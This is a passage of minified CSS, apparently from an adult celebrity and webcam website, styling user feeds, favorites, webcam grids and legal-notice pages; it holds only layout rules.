.modal_div_close{position:absolute;top:5px;right:5px;background-color:#ff0021;border:none;border-radius:50%;margin:2px;padding:2px;height:16px;width:16px;text-align:center;cursor:pointer}.settings_form_container .confirmation_modal .modal_div_close .icon{vertical-align:initial}#product_form{position:fixed;z-index:10;top:0;right:0;bottom:0;left:0;width:100%;min-width:300px;max-width:500px;height:100%;min-height:426px;max-height:446px;margin:auto;padding:10px;border:1px solid #5f5f5f;background-color:#1e1e1e;color:#fff}#product_form .product_form_item{position:relative;width:100%;padding-top:10px;text-align:center}#product_form .product_form_item textarea{width:100%;max-width:400px;height:120px;resize:vertical}#product_form .product_form_item input[type=text]{width:100%;max-width:400px}#product_form .product_form_item button{width:100px;height:45px;margin-top:10px;margin-bottom:10px}#product_form .btn_post_action{margin-top:-6px;color:#fff!important;border-bottom-color:#107fc9;background-color:#107fc9}#product_form .btn_post_action:hover{border-bottom-color:#107fc9;background-color:#107fc9}#product_form .product_form_item_title{display:block;text-align:center}#product_form .size_option{display:inline-block;width:35px;margin-right:5px;text-align:center}#product_form .size_option label{display:block;text-align:center}.user_feed_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_feed_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_uploads_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_uploads_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_galleries_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_galleries_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_celebrities_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_celebrities_wrapper .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover}@media (min-width:360px){.user_celebrities_wrapper .celebrity_avatar{width:170px;height:170px}}.user_celebrities_wrapper .celebrity_header_info_wrapper{margin-left:10px;width:100%}.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.user_likes_container .h2_class,.user_likes_container h1,.user_likes_container h2{margin-left:5px}.user_likes_container .user_item_wrapper{position:relative;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_likes_container .user_item_wrapper .user_illustration_image{border-radius:50%}.user_likes_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;bottom:35px;left:0}.user_likes_container .video_item_stats{pointer-events:auto!important}.user_likes_container .celebrity_feed_likes{display:ruby}.user_likes_container .celebrity_feed_likes .celebrity_feed_like{display:block}.user_likes_container .celebrity_feed_likes .celebrity_media_container{width:360px;text-align:left}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image .post_image_container{width:100px!important;height:100px!important;margin:2px}.user_likes_container .celebrity_media_likes{display:inline-block;width:100%}.user_likes_container .celebrity_media_likes .media_image{float:left;width:200px;height:200px;margin:5px;border-radius:5px;overflow:hidden}.user_likes_container .celebrity_media_likes .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.user_likes_container .celebrity_media_likes .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.videos_grid_wrapper.js_content_history_videos{min-height:5600px}.videos_grid_wrapper .celebrity_header_wrapper{margin:10px}.videos_grid_wrapper .celebrity_header_wrapper,.videos_grid_wrapper .gallery_item_wrapper,.videos_grid_wrapper .photo_item_container{display:inline-block;position:relative;width:120px;text-align:center}.videos_grid_wrapper .celebrity_header_wrapper .celebrity_aliases,.videos_grid_wrapper .gallery_item_wrapper .celebrity_aliases,.videos_grid_wrapper .photo_item_container .celebrity_aliases{display:none}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .celebrity_header_wrapper .photo_container,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .gallery_item_wrapper .photo_container,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail,.videos_grid_wrapper .photo_item_container .photo_container{width:100px;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative;cursor:pointer}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .celebrity_header_wrapper .photo_container img,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .gallery_item_wrapper .photo_container img,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail img,.videos_grid_wrapper .photo_item_container .photo_container img{height:auto;width:100%}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_title,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_title,.videos_grid_wrapper .photo_item_container .gallery_item_title{display:inline-block;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 5px}.videos_grid_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover}.videos_grid_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.videos_grid_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.videos_grid_wrapper .celebrity_item_remove,.videos_grid_wrapper .gallery_item_remove,.videos_grid_wrapper .photo_item_remove{position:absolute;top:0;right:10px}.user_subscribers_container .h2_class,.user_subscribers_container h1,.user_subscribers_container h2{margin-left:5px}.user_subscribers_container .user_item_wrapper{position:relative;text-align:center;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_subscribers_container .user_item_wrapper.user_disabled{opacity:40%}.user_subscribers_container .user_item_wrapper.user_disabled .user_disabled_info{display:inline-block}.user_subscribers_container .user_item_wrapper .user_illustration_image{border-radius:50%;height:100px;width:100px}.user_subscribers_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;top:0;right:0}.user_history_container{text-align:center}.user_history_subview{width:100%}.content_section_history_videos{min-height:480px}.content_section_history_videos .video_item_stats{pointer-events:auto!important}.content_section_history_videos,.user_history_subview{text-align:center}.content_section_history_videos .btn_white,.user_history_subview .btn_white{display:inline-block!important;text-align:center;margin:0 10px 10px;width:240px}.confirm_body_wrapper button{margin:0 5px}.user_content_partner_wrapper{text-align:center}.user_content_partner_wrapper .error_warning,.user_content_partner_wrapper label.error{font-weight:700;color:red}.user_content_partner_wrapper a{text-decoration:underline}.user_content_partner_wrapper form{text-align:left}.user_content_partner_wrapper .block_container{padding:5px}.user_content_partner_wrapper .block_container .editor_field{max-width:320px;width:100%}.user_content_partner_wrapper .prod_type_block_container .options_item_checkbox{margin:5px 0;display:block}.user_content_partner_wrapper .prod_type_block_container .custom_radio{float:left}.user_content_partner_wrapper .partner_mc_option{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 10px 0 5px}.user_content_partner_wrapper button{display:block;margin:auto}.user_content_partner_wrapper button:disabled{opacity:.5}.user_content_partner_wrapper .content_partner_feedback_wrapper{margin-top:10px}.content_favorites_wrapper{position:relative}.content_favorites_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_favorites_wrapper .title_wrapper{margin-top:5px;margin-bottom:5px}@media (min-width:768px){.content_favorites_wrapper .title_wrapper{margin-bottom:0}}.content_favorites_wrapper .celebrity_block{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:140px}.content_favorites_wrapper .celebrity_header_wrapper{display:inline-block;position:relative;width:120px;text-align:center}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_aliases{display:none}.content_favorites_wrapper .celebrity_feed_container{display:flow-root}.content_favorites_wrapper .celebrity_feed_container .celebrity_avatar{position:relative}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper{width:360px;text-align:left;display:inline-block}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images .post_image_container{width:100px!important;height:100px!important;margin:2px}.content_favorites_wrapper .celebrity_feed_container .photo_item_remove{left:35px!important;bottom:30px!important;display:block!important;position:absolute;cursor:pointer}.content_favorites_wrapper .celebrity_media_container{display:inline-block;width:100%;text-align:center}.content_favorites_wrapper .celebrity_media_container .media_image{display:inline-block;width:300px;height:300px;margin:5px;border-radius:5px;overflow:hidden}.content_favorites_wrapper .celebrity_media_container .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_favorites_wrapper .celebrity_media_container .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.favorites_notice_title{margin-bottom:10px}.favorites_item{margin:5px 0 15px 0;padding-bottom:5px;border-width:0 0 25px 0;border-style:solid;border-color:#828282}.favorites_item.card-columns{border:none}.favorites_item .favorites_item_title{text-align:center;margin-bottom:10px}.favorites_item .favorites_item_content,.favorites_item .favorites_item_subtitle{text-align:left;margin-bottom:10px}.favorites_item .favorites_item_notice{font-size:12px;text-align:left}.favorites_item .video_item_stats{pointer-events:auto!important}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams,.celebrity_bottom_webcams,.celebrity_page_bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:185px}}.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}@media (min-width:968px){.bottom_webcams .content_section_title,.celebrity_bottom_webcams .content_section_title,.celebrity_page_bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper,.celebrity_bottom_webcams .content_section_title .title_wrapper,.celebrity_page_bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams.hide_mobile_top_webcams,.celebrity_bottom_webcams.hide_mobile_top_webcams,.celebrity_page_bottom_webcams.hide_mobile_top_webcams{display:block!important}@media (min-width:968px){.bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_page_bottom_webcams.hide_mobile_top_webcams .title_text{display:block!important}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcam_top_container,.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcam_top_container,.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container,.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcam_top_container,.webcams_grid_wrapper{height:190px}}.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{position:relative;display:inline-block;overflow:hidden;width:47vw;height:calc(47vw / (16/9));margin:2px;text-align:left;vertical-align:top;letter-spacing:normal;cursor:pointer;background-image:url(../img/webcam_placeholder.png);background-size:cover;background-position:center}@media (min-width:480px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:24vw;height:calc(24vw / (16/9))}}@media (min-width:968px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.webcam_top_container .webcam_item_wrapper .force-webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video{position:absolute;pointer-events:none;height:100%;background-color:#000}.webcam_top_container .webcam_item_wrapper .force-webcam-video .lw,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .lw{border:none!important}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container{height:100%}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container .live,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container .live{display:none!important}.webcam_top_container .webcam_item_wrapper .webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video{position:absolute;opacity:0}.webcam_top_container .webcam_item_wrapper .webcam-video:hover,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video:hover{opacity:1}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{position:absolute;width:100%;color:#fff;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin-left:5px;font-size:12px;text-shadow:1px 1px 1px #000}@media (min-width:768px){.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{font-size:13px}}.webcam_top_container .webcam_green_bullet,.webcams_grid_wrapper .webcam_green_bullet{background-color:#90ee90;width:7px;height:7px;border-radius:50%;margin:0 2px}.webcam_top_container .webcam_item_age_txt,.webcam_top_container .webcam_item_flag,.webcams_grid_wrapper .webcam_item_age_txt,.webcams_grid_wrapper .webcam_item_flag{float:right;margin-right:5px;font-size:13px}.webcam_top_container .webcam_item_age_txt .icon,.webcam_top_container .webcam_item_flag .icon,.webcams_grid_wrapper .webcam_item_age_txt .icon,.webcams_grid_wrapper .webcam_item_flag .icon{margin-left:5px}.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:19px;margin-top:-2px}@media (min-width:968px){.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:21px;margin-top:0}}.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{bottom:0;height:20px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{height:23px;margin-top:0}}.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-left:5px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-top:0}}.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:23%;max-height:calc(100% - 25px);margin-bottom:20px}@media (min-width:768px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:15%;max-height:calc(100% - 35px)}}@media (min-width:968px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:225px;max-height:225px}}.webcam_top_container .webcam_title_img,.webcams_grid_wrapper .webcam_title_img{float:left}.webcam_dating_limit .content_section_content{height:calc(100% - 25px);margin-bottom:5px;overflow:hidden}@media (min-width:968px){.webcam_dating_limit .content_section_content{height:225px}}@media (max-width:967px){.webcam_xlove_promotool .content_section_title{display:none}}.webcam_xlove_promotool .webcam_item_thumbnail .webcam_item_title{z-index:1}.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:translateY(-12.5%);-ms-transform:translateY(-12.5%);transform:translateY(-12.5%)}@media (min-width:968px){.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:initial;-ms-transform:initial;transform:initial}}@media (max-width:967px){.webcam_stripchat .content_section_title{display:none}}.webcam_livejasmin .video_thumb{position:absolute;pointer-events:none;width:100%;height:100%}.webcams_grid_wrapper .webcam_stripchat{background-color:#000}@media (max-width:967px){.webcam_xcams .content_section_title{display:none}}.webcam_xcams .force-webcam-video{background-color:transparent!important}.content_wrapper_page_multifilter_page .category_top_webcams,.content_wrapper_page_multifilter_page_2 .category_top_webcams,.content_wrapper_page_multifilter_page_3 .category_top_webcams,.content_wrapper_page_multifilter_page_4 .category_top_webcams{height:0}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams{display:block!important}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams .title_text{display:none}.celebrity_post_bottom_webcams{min-height:210px}.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_post_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_post_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper{height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-height:254px;overflow:hidden;float:left}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .webcam_item_thumbnail{height:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .img-responsive{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcam_item_wrapper{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_profile_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_home_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9));border-radius:5px}@media (min-width:480px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_home_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_home_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.webcam_bonga .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_xlove_promotool .sfw img.img-responsive{position:absolute;top:-12%!important}.webcam_stripchat .sfw img.img-responsive{position:absolute;top:-25%!important}.content_2257_wrapper,.content_cookie_wrapper,.content_csam_wrapper,.content_dmca_wrapper,.content_parental_wrapper,.content_privacy_policy_wrapper,.content_section_contact_wrapper,.content_section_sticker_wrapper,.content_tos_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_2257_wrapper .content_section_title,.content_cookie_wrapper .content_section_title,.content_csam_wrapper .content_section_title,.content_dmca_wrapper .content_section_title,.content_parental_wrapper .content_section_title,.content_privacy_policy_wrapper .content_section_title,.content_section_contact_wrapper .content_section_title,.content_section_sticker_wrapper .content_section_title,.content_tos_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_2257_wrapper .title_wrapper,.content_cookie_wrapper .title_wrapper,.content_csam_wrapper .title_wrapper,.content_dmca_wrapper .title_wrapper,.content_parental_wrapper .title_wrapper,.content_privacy_policy_wrapper .title_wrapper,.content_section_contact_wrapper .title_wrapper,.content_section_sticker_wrapper .title_wrapper,.content_tos_wrapper .title_wrapper{margin-top:5px}.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{margin:auto;text-align:center}@media (min-width:768px){.content_2257_wrapper .sticker_preview_image,.content_cookie_wrapper .sticker_preview_image,.content_csam_wrapper .sticker_preview_image,.content_dmca_wrapper .sticker_preview_image,.content_parental_wrapper .sticker_preview_image,.content_privacy_policy_wrapper .sticker_preview_image,.content_section_contact_wrapper .sticker_preview_image,.content_section_sticker_wrapper .sticker_preview_image,.content_tos_wrapper .sticker_preview_image{float:right}}.content_2257_wrapper .content_2257,.content_2257_wrapper .content_contact,.content_2257_wrapper .content_cookie,.content_2257_wrapper .content_csam,.content_2257_wrapper .content_parental,.content_2257_wrapper .content_sticker,.content_2257_wrapper .content_tos,.content_cookie_wrapper .content_2257,.content_cookie_wrapper .content_contact,.content_cookie_wrapper .content_cookie,.content_cookie_wrapper .content_csam,.content_cookie_wrapper .content_parental,.content_cookie_wrapper .content_sticker,.content_cookie_wrapper .content_tos,.content_csam_wrapper .content_2257,.content_csam_wrapper .content_contact,.content_csam_wrapper .content_cookie,.content_csam_wrapper .content_csam,.content_csam_wrapper .content_parental,.content_csam_wrapper .content_sticker,.content_csam_wrapper .content_tos,.content_dmca_wrapper .content_2257,.content_dmca_wrapper .content_contact,.content_dmca_wrapper .content_cookie,.content_dmca_wrapper .content_csam,.content_dmca_wrapper .content_parental,.content_dmca_wrapper .content_sticker,.content_dmca_wrapper .content_tos,.content_parental_wrapper .content_2257,.content_parental_wrapper .content_contact,.content_parental_wrapper .content_cookie,.content_parental_wrapper .content_csam,.content_parental_wrapper .content_parental,.content_parental_wrapper .content_sticker,.content_parental_wrapper .content_tos,.content_privacy_policy_wrapper .content_2257,.content_privacy_policy_wrapper .content_contact,.content_privacy_policy_wrapper .content_cookie,.content_privacy_policy_wrapper .content_csam,.content_privacy_policy_wrapper .content_parental,.content_privacy_policy_wrapper .content_sticker,.content_privacy_policy_wrapper .content_tos,.content_section_contact_wrapper .content_2257,.content_section_contact_wrapper .content_contact,.content_section_contact_wrapper .content_cookie,.content_section_contact_wrapper .content_csam,.content_section_contact_wrapper .content_parental,.content_section_contact_wrapper .content_sticker,.content_section_contact_wrapper .content_tos,.content_section_sticker_wrapper .content_2257,.content_section_sticker_wrapper .content_contact,.content_section_sticker_wrapper .content_cookie,.content_section_sticker_wrapper .content_csam,.content_section_sticker_wrapper .content_parental,.content_section_sticker_wrapper .content_sticker,.content_section_sticker_wrapper .content_tos,.content_tos_wrapper .content_2257,.content_tos_wrapper .content_contact,.content_tos_wrapper .content_cookie,.content_tos_wrapper .content_csam,.content_tos_wrapper .content_parental,.content_tos_wrapper .content_sticker,.content_tos_wrapper .content_tos{margin:5px 5px 0 5px}.content_2257_wrapper .content_2257 p,.content_2257_wrapper .content_contact p,.content_2257_wrapper .content_cookie p,.content_2257_wrapper .content_csam p,.content_2257_wrapper .content_parental p,.content_2257_wrapper .content_sticker p,.content_2257_wrapper .content_tos p,.content_cookie_wrapper .content_2257 p,.content_cookie_wrapper .content_contact p,.content_cookie_wrapper .content_cookie p,.content_cookie_wrapper .content_csam p,.content_cookie_wrapper .content_parental p,.content_cookie_wrapper .content_sticker p,.content_cookie_wrapper .content_tos p,.content_csam_wrapper .content_2257 p,.content_csam_wrapper .content_contact p,.content_csam_wrapper .content_cookie p,.content_csam_wrapper .content_csam p,.content_csam_wrapper .content_parental p,.content_csam_wrapper .content_sticker p,.content_csam_wrapper .content_tos p,.content_dmca_wrapper .content_2257 p,.content_dmca_wrapper .content_contact p,.content_dmca_wrapper .content_cookie p,.content_dmca_wrapper .content_csam p,.content_dmca_wrapper .content_parental p,.content_dmca_wrapper .content_sticker p,.content_dmca_wrapper .content_tos p,.content_parental_wrapper .content_2257 p,.content_parental_wrapper .content_contact p,.content_parental_wrapper .content_cookie p,.content_parental_wrapper .content_csam p,.content_parental_wrapper .content_parental p,.content_parental_wrapper .content_sticker p,.content_parental_wrapper .content_tos p,.content_privacy_policy_wrapper .content_2257 p,.content_privacy_policy_wrapper .content_contact p,.content_privacy_policy_wrapper .content_cookie p,.content_privacy_policy_wrapper .content_csam p,.content_privacy_policy_wrapper .content_parental p,.content_privacy_policy_wrapper .content_sticker p,.content_privacy_policy_wrapper .content_tos p,.content_section_contact_wrapper .content_2257 p,.content_section_contact_wrapper .content_contact p,.content_section_contact_wrapper .content_cookie p,.content_section_contact_wrapper .content_csam p,.content_section_contact_wrapper .content_parental p,.content_section_contact_wrapper .content_sticker p,.content_section_contact_wrapper .content_tos p,.content_section_sticker_wrapper .content_2257 p,.content_section_sticker_wrapper .content_contact p,.content_section_sticker_wrapper .content_cookie p,.content_section_sticker_wrapper .content_csam p,.content_section_sticker_wrapper .content_parental p,.content_section_sticker_wrapper .content_sticker p,.content_section_sticker_wrapper .content_tos p,.content_tos_wrapper .content_2257 p,.content_tos_wrapper .content_contact p,.content_tos_wrapper .content_cookie p,.content_tos_wrapper .content_csam p,.content_tos_wrapper .content_parental p,.content_tos_wrapper .content_sticker p,.content_tos_wrapper .content_tos p{margin-bottom:10px}.content_2257_wrapper .content_2257 h1,.content_2257_wrapper .content_contact h1,.content_2257_wrapper .content_cookie h1,.content_2257_wrapper .content_csam h1,.content_2257_wrapper .content_parental h1,.content_2257_wrapper .content_sticker h1,.content_2257_wrapper .content_tos h1,.content_cookie_wrapper .content_2257 h1,.content_cookie_wrapper .content_contact h1,.content_cookie_wrapper .content_cookie h1,.content_cookie_wrapper .content_csam h1,.content_cookie_wrapper .content_parental h1,.content_cookie_wrapper .content_sticker h1,.content_cookie_wrapper .content_tos h1,.content_csam_wrapper .content_2257 h1,.content_csam_wrapper .content_contact h1,.content_csam_wrapper .content_cookie h1,.content_csam_wrapper .content_csam h1,.content_csam_wrapper .content_parental h1,.content_csam_wrapper .content_sticker h1,.content_csam_wrapper .content_tos h1,.content_dmca_wrapper .content_2257 h1,.content_dmca_wrapper .content_contact h1,.content_dmca_wrapper .content_cookie h1,.content_dmca_wrapper .content_csam h1,.content_dmca_wrapper .content_parental h1,.content_dmca_wrapper .content_sticker h1,.content_dmca_wrapper .content_tos h1,.content_parental_wrapper .content_2257 h1,.content_parental_wrapper .content_contact h1,.content_parental_wrapper .content_cookie h1,.content_parental_wrapper .content_csam h1,.content_parental_wrapper .content_parental h1,.content_parental_wrapper .content_sticker 